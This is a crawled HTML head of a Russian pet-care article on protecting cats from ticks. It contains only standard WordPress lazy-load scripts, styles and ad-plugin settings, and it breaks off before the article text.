

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretel-cafe-gostinaya.ru/health/kak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html
body_size: 410229
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Защита от клещей для кошек: профилактические средства</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше обработать. Проверка кота после прогулки" />
	<link rel="canonical" href="//gretel-cafe-gostinaya.ru/health/kak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Защита от клещей для кошек: профилактические средства" />
	<meta property="og:description" content="9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше обработать. Проверка кота после прогулки" />
	<meta property="og:url" content="https://gretel-cafe-gostinaya.ru/health/kak-zasitit-kosku-ot-klesej-znaj-vraga-v-lico.html" />
	<meta property="og:site_name" content="Пушистая клиника" />
	<meta property="article:published_time" content="2021-08-03T00:00:00+00:00" />
	<meta property="og:image" content="https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/4/8/a486bab80d56510798bfd07de578036a.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="editor" />


<link rel='stylesheet' id='fotorama.css-css' href='//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//gretel-cafe-gostinaya.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//gretel-cafe-gostinaya.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//gretel-cafe-gostinaya.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/4/8/a486bab80d56510798bfd07de578036a.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://gretel-cafe-gostinaya.ru/wp-content/uploads/serdechki-hearts-fon-zelenyy.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gretel-cafe-gostinaya.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gretel-cafe-gostinaya.ru\/ip.html","get_ip":"https:\/\/gretel-cafe-gostinaya.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
